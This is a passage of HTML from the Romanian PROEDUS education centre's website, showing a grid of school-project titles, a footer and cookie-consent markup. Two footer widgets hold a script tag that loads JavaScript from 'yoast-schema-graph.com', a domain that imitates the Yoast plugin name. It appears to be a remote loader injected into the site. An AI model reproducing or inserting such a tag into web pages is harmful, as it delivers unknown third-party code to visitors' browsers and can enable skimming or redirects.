din învăţământul preuniversitar prin activităţi nonformale" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Dezvoltarea competenţelor transversale ale personalului din învăţământul preuniversitar prin activităţi nonformale</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/04/IMG-20160412-WA0013-1024x576.jpg') !important;"><a href="https://proedus.ro/caruselul-meseriilor-servicii-de-sprijin-pentru-orientarea-in-cariera-a-copiilor-din-invatamantul-gimnazial-bucurestean/" title="Caruselul meseriilor-servicii de sprijin pentru orientarea în carieră a copiilor din învăţământul gimnazial bucureştean" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/04/IMG-20160412-WA0013-1024x576.jpg" alt="Caruselul meseriilor-servicii de sprijin pentru orientarea în carieră a copiilor din învăţământul gimnazial bucureştean" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Caruselul meseriilor-servicii de sprijin pentru orientarea în carieră a copiilor din învăţământul gimnazial bucureştean</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/04/vreau-sa-raman-sanatos-20-of-134-1024x678.jpg') !important;"><a href="https://proedus.ro/sunt-ceea-ce-spun-tehnici-de-expresivitate-a-vorbirii/" title="Sunt ceea ce spun! Tehnici de expresivitate a vorbirii!" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/04/vreau-sa-raman-sanatos-20-of-134-1024x678.jpg" alt="Sunt ceea ce spun! Tehnici de expresivitate a vorbirii!" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Sunt ceea ce spun! Tehnici de expresivitate a vorbirii!</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/04/manute-mici-daruri-mari-6-of-28-1024x682.jpg') !important;"><a href="https://proedus.ro/manute-mici-daruri-mari/" title="Mânuţe mici, daruri mari!" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/04/manute-mici-daruri-mari-6-of-28-1024x682.jpg" alt="Mânuţe mici, daruri mari!" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Mânuţe mici, daruri mari!</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/04/integritate-si-demnitate-9-of-21-1024x687.jpg') !important;"><a href="https://proedus.ro/integritate-si-demnitate-umana-de-la-valori-morale-la-atitudini-civice/" title="Integritate şi demnitate umană. De la valori morale la atitudini civice" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/04/integritate-si-demnitate-9-of-21-1024x687.jpg" alt="Integritate şi demnitate umană. De la valori morale la atitudini civice" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Integritate şi demnitate umană. De la valori morale la atitudini civice</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/04/importanta-sociabilitatii-la-copii-grupuri-de-socializare.jpg') !important;"><a href="https://proedus.ro/ne-jucam-invatam-socializam/" title="Ne jucăm, învăţăm, socializăm" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/04/importanta-sociabilitatii-la-copii-grupuri-de-socializare.jpg" alt="Ne jucăm, învăţăm, socializăm" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Ne jucăm, învăţăm, socializăm</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2015/12/509634856_12803-1024x576.jpg') !important;"><a href="https://proedus.ro/bright-speakers/" title="Bright Speakers" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2015/12/509634856_12803-1024x576.jpg" alt="Bright Speakers" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Bright Speakers</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/04/artitudine-68-of-97-1024x768.jpg') !important;"><a href="https://proedus.ro/comed/" title="COMED" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/04/artitudine-68-of-97-1024x768.jpg" alt="COMED" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >COMED</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/04/in-ritm-cu-metafora-25-of-39-1024x768.jpg') !important;"><a href="https://proedus.ro/in-ritm-cu-metafora/" title="În ritm cu metafora" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/04/in-ritm-cu-metafora-25-of-39-1024x768.jpg" alt="În ritm cu metafora" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >În ritm cu metafora</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/04/fii-atent-la-maniere-3-of-36-1024x768.jpg') !important;"><a href="https://proedus.ro/fii-atent-la-maniere/" title="Fii atent la maniere!!!" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/04/fii-atent-la-maniere-3-of-36-1024x768.jpg" alt="Fii atent la maniere!!!" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Fii atent la maniere!!!</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/04/artitudine-48-of-97-768x1024.jpg') !important;"><a href="https://proedus.ro/artitudine/" title="ARTitudine" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/04/artitudine-48-of-97-768x1024.jpg" alt="ARTitudine" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >ARTitudine</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/04/workpost-78-of-119-1024x682.jpg') !important;"><a href="https://proedus.ro/workpost/" title="WORKPOST" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/04/workpost-78-of-119-1024x682.jpg" alt="WORKPOST" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >WORKPOST</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/04/vreau-sa-raman-sanatos-12-of-134-1024x678.jpg') !important;"><a href="https://proedus.ro/vreau-sa-raman-sanatos/" title="Vreau să rămân sănătos" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/04/vreau-sa-raman-sanatos-12-of-134-1024x678.jpg" alt="Vreau să rămân sănătos" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Vreau să rămân sănătos</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/04/1-1024x727.jpg') !important;"><a href="https://proedus.ro/copiii-victime-ale-propriilor-drepturi/" title="COPIII &#8211; Victime ale propriilor drepturi" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/04/1-1024x727.jpg" alt="COPIII - Victime ale propriilor drepturi" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >COPIII &#8211; Victime ale propriilor drepturi</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/04/IMG_2007.jpg') !important;"><a href="https://proedus.ro/pictura-si-lectura-in-scoala/" title="Pictură şi lectură în şcoală" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/04/IMG_2007.jpg" alt="Pictură şi lectură în şcoală" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Pictură şi lectură în şcoală</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div></div></div>
	</div>
</div></div></div></div></div>
</div></div></div></div></div></div></section><footer class="text-light footer-custom-style"><div class="container"><div class="f-items default-padding"><div class="row"><div class="col-lg-4 col-md-6 item"><div id="appku_aboutus_widget-2" class="widget footer-widget no-class"><div class="f-item about"><img src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus"  /><p>Centrul de Proiecte Educaționale și Sportive București – PROEDUS este un serviciu public de interes local ce se află sub egida Primăriei Municipiului București și a Consiliului General al Municipiului București </p><form class="newsletter-form"><input type="email" placeholder="Your Email" class="form-control" name="email"><button type="submit"> <i class="arrow_right"></i></button></form></div></div></div><div class="col-lg-4 col-md-6 item"><div id="block-16" class="widget footer-widget widget_block widget_text">
<p></p>
</div></div><div class="col-lg-4 col-md-6 item"><div id="block-18" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div><div class="col-lg-2 col-md-6 item"><div id="block-13" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><div class="widget widget_nav_menu"><h2 class="widgettitle">Link-uri utile</h2><div class="menu-link-uri-utile-container"><ul id="menu-link-uri-utile" class="menu"><li id="menu-item-978" class="active menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="https://pmb.ro">Primăria Municipiului București</a></li>
<li id="menu-item-39703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39703"><a href="https://proedus.ro/politica-de-confidentialitate/">Politica de confidentialitate</a></li>
<li id="menu-item-39705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39705"><a href="https://proedus.ro/politica-de-cookie/">Politica de cookie</a></li>
<li id="menu-item-39704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39704"><a href="https://proedus.ro/termeni-si-conditii/">Termeni si Conditii</a></li>
</ul></div></div></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="block-15" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="appku_contact_info_widget-1" class="widget footer-widget f-item contact-widget"><!-- About Widget Start --><h4 class="title">Contact</h4><div class="address"><ul><li><div class="icon"> <i class="fas fa-home"></i></div><div class="content"><strong>Adresă:</strong>Bulevardul Decebal, Nr. 11, Bloc S14, Sector 3</div></li><li><div class="icon"><i class="fas fa-envelope"></i></div><div class="content"><strong>Email:</strong><a href="mailto:contact@proedus.ro">contact@proedus.ro</a></div></li><li><div class="icon"><i class="fas fa-phone"></i></div><div class="content"><strong>Telefon:</strong><a href="tel:0310699531">0310 699 531</a></div></li></ul></div></div></div><!-- About Widget End --><div class="col-lg-3 col-md-6 item"><div id="block-17" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div></div></div></div></footer>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appku/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="[cky_revisit_title]" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

